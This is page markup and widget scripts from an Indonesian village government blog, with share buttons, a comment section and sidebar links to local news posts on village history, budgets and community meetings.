<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4987267493128810883&postID=2345674236446968193&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4987267493128810883&postID=2345674236446968193&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4987267493128810883&postID=2345674236446968193&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4987267493128810883&postID=2345674236446968193&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4987267493128810883&postID=2345674236446968193&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [];
var relatedPostConfig = {
homePage: "http://www.desarapa.com/",
widgetTitle: "<h4>Related Posts:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.desarapa.com/2019/07/perusahaan-bauksit-tanggapi-keluhan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&larr;&nbsp;Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.desarapa.com/2019/07/sosialisasi-program-ptsl-eks.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama&nbsp;&rarr;</a>
</span>
<a class='home-link' href='http://www.desarapa.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
(function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
    </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3422986933643022314"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/--wiPvisPR7E/ZEs4DAQMl8I/AAAAAAAAw1o/W-JP9V8Kj9IFLeEMZ4zxT9m-JwUb1YbaQCK4BGAYYCw/s35/belangkfddaet%252520.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12475547514654437957" rel="nofollow">Kayong TV</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html?showComment=1577040239337#c3422986933643022314">Senin, 23 Desember 2019 pukul 01.43.00 WIB</a></span></div><p class="comment-content">sakti</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3422986933643022314">Balas</a><span class="item-control blog-admin blog-admin pid-210925149"><a target="_self" href="https://www.blogger.com/comment/delete/4987267493128810883/3422986933643022314">Hapus</a></span></span></div><div class="comment-replies"><div id="c3422986933643022314-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3422986933643022314-ra" class="thread-chrome thread-expanded"><div></div><div id="c3422986933643022314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3422986933643022314">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3422986933643022314-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2345674236446968193"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4987267493128810883?po=2345674236446968193&hl=id&saa=85391&origin=http://www.desarapa.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div class='social-profiles-widget'>
<h3 class='widgettitle'>Social Profiles</h3>
<a href='https://twitter.com/' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_8RhppWAr3ZT0yQkqwwUawtT9kssEmAGoDwbBJpYvEqNXjyNRC8KRFvNkwCa8FFUQTnqSqdA_zeHRkZdzknHw21Op_Gyv6dXVnU2CtB57bHdgW_50Ucj24h6KG-HxIoeN-9fq4oyE3A4/s1600/twitter.png' title='Twitter'/></a><a href='https://www.facebook.com/desarantaupanjang/' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQs_oZ131ucJCf1bWYU0FTDe0_Mc60m5TICzf6lRqNbpkgGZ_ZiRUZG5KEPtP2iQwnFy_GCHpRvk-whnEd6BcnK1UzrXG0i1SiGE45jLvbXwMzPKFEj9tBUb8UNfhYioY_Hv2xAqEcKCQ/s1600/facebook.png' title='Facebook'/></a><a href='https://www.youtube.com/channel/UCuWQria22nsZCqoXgrpOAww?sub_confirmation=1' target='_blank'><img alt='RAPA Tv YouTube' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheqBwHGmtPUIYRcNQ5SwI1zgNKblTeH22JLtLxQOyIUJLLE-Wb1Cf4t3nnfX93Z9fsfPC5WCUWko2OKWifFMIvZegHqkfvyOMrVLihDSX-mNmSA0OSZKMclukZ90nwhj53MSZsGcESNmk-/s1600/youtube_PNG10-2.png' title='RAPA Tv Youtube'/></a><a href='https://www.instagram.com/pemdes.rapa/' target='_blank'><img alt='Instagram' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgETJHy3qdPI9-SxypVbeJxpB27S9Xgrh5eRsPl_qYX1VQLed-9oIxXZXtTpPEw_6RMGWYCoL4FfT4YPL36ZV3v8K_deCMzRmwnH0IMuaihhZT1KzRzXS4ev2jrWqhegX4MMAxNLH8-M_g/s1600/instagram.png' title='Instagram'/></a><a href='http://www.desarapa.com/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWv_Y7Rlb_bH6JBYnJ9u70jFVfAZaIjcoi7NVFC7_UPWcqj52qwbuNowfFkcq5rjiUgl7jSUY5mtFfx1JFvn_Cu3nBjuVyvH65xyzzWuHwIHEz65AShXyJuZp9os8tYTBNnczRmxEIUXA/s1600/rss.png' title='RSS Feed'/></a><a href='mailto:your@email.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZH5dwrr3B8nGMgcDdczlQmX2oPYi3Udw5yDz9cCBnaugYrUqfL1ic5z4YHtFpguXIetsMxOk5ohoOjgT-n_HfMXm_rA0pDQWdaI2JVBjxddDMFIxahM22JwCiJPnXfPhfPdt2JHteNJk/s1600/mail.png' title='Email'/></a>
</div>
</div>
<div style='clear:both;'></div>
<div class='widget-container'>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Search";}' onfocus='if (this.value == "Search") {this.value = "";}' type='text' value='Search'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='sidebarpbt section' id='rsidebartop' name='Top Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
height: 42px;
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
height: 42px;
    line-height: 42px;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #fb4834;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
<div class='widget-container'>
<div class='tabviewsection'>
<script type='text/javascript'>
jQuery(document).ready(function($){
    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
    $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();

    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
        $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
        $(this).addClass("tabs-widget-current"); 
        $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
        var activeTab = $(this).attr("href"); 
        $(activeTab).fadeIn();
        return false;
    });
});
</script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li><a href='#widget-themater_tabs-1432447472-id1'>Popular</a></li>
<li><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li><a href='#widget-themater_tabs-1432447472-id3'>Blog Archives</a></li>
</ul>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebarpbt section' id='sidebartab1' name='Tab 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/w72-h72-p-k-no-nu/Sejarah+rantau+panjang++jadul.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html'>Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini</a></div>
<div class='item-snippet'>          Penduduk Rantau Panjang pada masa lampau berasal dari pesisir pantai Pelitu, Batu Teritip dan Pekajang. Daerah ini sekarang masuk ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.desarapa.com/2019/08/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZqOgHRypljswmVE-Zxi9aEOYvyZRJUUKmLkFCeHztIfKs7OCIibd2bjyO-YYYkXPzk69g9LDtFCP2995dwfH7p5_qKnQICtAErpAyM9xRKG93lTnqLHfPnkWcserv1AwU3E90H1-C8YMf/w72-h72-p-k-no-nu/L.150cm+x+T.224cm+Infografis+APBDesa+2019+Final.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.desarapa.com/2019/08/blog-post.html'>𝐈𝐧𝐟𝐨𝐠𝐫𝐚𝐟𝐢𝐬 𝐀𝐏𝐁𝐃𝐞𝐬 𝐓𝐚𝐡𝐮𝐧 𝐀𝐧𝐠𝐠𝐚𝐫𝐚𝐧 𝟐𝟎𝟏𝟗</a></div>
<div class='item-snippet'>     Dalam rangka tranparansi Anggaran Pendapatan dan Belanja Desa (APBDes) Rantau Panjang Tahun 2019, Pemerintahan Desa tetap berkewajiban ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.desarapa.com/2019/07/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlVB6ATnqWWev7PYFEkOxT3ApGx6oino8oY0y6gOK9zkQMj_EevZnsYIy9xJXCuaAvppixeOcslssJxA6UwPSfRIa5JdzX5BLr3A6r__WRpLp4YZq-T97-IWw8xf6xdiued9IyIWEAE-Kh/w72-h72-p-k-no-nu/rantau+panjang.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.desarapa.com/2019/07/blog-post.html'>𝐁𝐏𝐃 𝐁𝐞𝐫𝐬𝐚𝐦𝐚 𝐌𝐚𝐬𝐲𝐚𝐫𝐚𝐤𝐚𝐭 𝐃𝐨𝐫𝐨𝐧𝐠 𝐏𝐞𝐦𝐞𝐫𝐢𝐧𝐭𝐚𝐡 𝐃𝐞𝐬𝐚 𝐌𝐞𝐥𝐚𝐤𝐬𝐚𝐧𝐚𝐤𝐚𝐧 𝐏𝐞𝐦𝐛𝐚𝐧𝐠𝐮𝐧𝐚𝐧 𝐋𝐚𝐧𝐣𝐮𝐭𝐚𝐧 𝐌𝐚𝐬𝐣𝐢𝐝 𝐉𝐚𝐦𝐢&#10076; 𝐁𝐚𝐛𝐮𝐥 𝐇𝐚𝐬𝐚𝐧𝐚𝐡</a></div>
<div class='item-snippet'>    𝐵𝑎&#39;𝑑𝑎 𝐽𝑢𝑚&#39;𝑎𝑡, 26 𝐽𝑢𝑙𝑖 2019   Badan Permusyawaratan Desa Rantau Panjang kembali membuka forum  musyawarah kepada per...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.desarapa.com/2021/06/pengumuman-penjaringan-perangkat-desa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGsZq_2DoMLg4insSxZnlY9eChjq-qkEgtMw06Jm4LOQ49jNxrC1wFlPJk5y1V6YTZx3ym0vrSN8SGg-DpxxeFGUWK-wIhLQrhpYYVzcT2VEBANYy4kp4l5si6DM75qpIAVWn2hee0Q9mB/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.desarapa.com/2021/06/pengumuman-penjaringan-perangkat-desa.html'>PENGUMUMAN PENJARINGAN PERANGKAT DESA RANTAU PANJANG TAHUN 2021</a></div>
<div class='item-snippet'>Dalam rangka memenuhi, mengisi dan menempati kekosongan Perangkat Pemerintahan Desa, maka Pemerintah Desa Rantau Panjang telah membentuk Pan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.desarapa.com/2022/01/hasil-mediasi-warga-sepakat-menyegel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiof2QgaUWEsBOzb4yH1ArFLDpKysOeDskWR4gW7nNnigtTRPXgA42iOcYZFie5D-ibXPzxxPhdZbjCh0QBJsI-Ae41xBsJnV7nWS4z346U8nIwaQ4tXnrsII-4WMwD-wTi8THNlvLAGJYrsj-IkFzTCUsmWsXeCOsW0xROhDLljtOmQZcoOsxa4Zc_Zw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.desarapa.com/2022/01/hasil-mediasi-warga-sepakat-menyegel.html'>HASIL MEDIASI, WARGA SEPAKAT MENYEGEL DAN MENUTUTUP CAFE</a></div>
<div class='item-snippet'>DESARAPA.COM, Rantau Panjang, 6 Januari 2022.&#160;&#160; Pemerintah Desa Rantau Panjang melakukan mediasi antara pelaku usaha dan warga masyarakat. I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.desarapa.com/2020/04/kades-rantau-panjang-lakukan-musyawarah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6RVnfX_iu3_Uc9pD6Wi5u8O4zttRsHTcK_j0MMF-9d-_GvaM8s-tdQ8HN5Ygn1S-4MoDDZEZkvXNHR0DyvlLcTYJLmq2qgRkvY8Ly3NCf4ByR8ec7iYKdxCcr-no0BT3j8IDzF5Odqq0O/w72-h72-p-k-no-nu/RATAS+CORONA.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.desarapa.com/2020/04/kades-rantau-panjang-lakukan-musyawarah.html'>KADES RANTAU PANJANG LAKUKAN MUSYAWARAH TERBATAS TERKAIT COVID-19</a></div>
<div class='item-snippet'>   Kejadian Luar Biasa (KLB) tentu terjadi tanpa direncanakan manusia. Setiap pimpinan negara, harus bijak dan sigap menyikapi ini. Demikian...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
PEMERINTAH DESA RANTAU PANJANG. Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/1%20Februari%202020?&max-results=7'>1 Februari 2020</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/3%20Februari%202020?&max-results=7'>3 Februari 2020</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/30%20Desember%202019?&max-results=7'>30 Desember 2019</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Budaya?&max-results=7'>Budaya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Budaya%20Melayu?&max-results=7'>Budaya Melayu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Budaya%20Nusantara?&max-results=7'>Budaya Nusantara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Do%27a%20Tolak%20Bala?&max-results=7'>Do&#39;a Tolak Bala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Do%27a%20Tolak%20Bala%20Rabu%20Terakhir%20bulan%20Safar?&max-results=7'>Do&#39;a Tolak Bala Rabu Terakhir bulan Safar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/logo%20polwan?&max-results=7'>logo polwan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/monumen%20polwan?&max-results=7'>monumen polwan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/museumpolri?&max-results=7'>museumpolri</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Polri?&max-results=7'>Polri</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Polwan?&max-results=7'>Polwan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Ritual%20Tradisi%20Mandi%20Safar?&max-results=7'>Ritual Tradisi Mandi Safar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Sabtu?&max-results=7'>Sabtu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
